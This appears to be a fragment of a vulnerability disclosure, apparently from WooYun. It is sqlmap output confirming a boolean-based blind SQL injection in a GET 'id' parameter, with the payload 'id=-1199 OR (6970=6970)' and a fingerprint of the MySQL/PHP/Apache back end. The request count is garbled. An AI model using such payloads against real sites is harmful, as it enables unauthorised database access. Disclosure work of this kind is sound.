 [15:34:56] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of
P(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: id=-1199 OR (6970=6970)
---
[15:34:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5
www.wooyun.org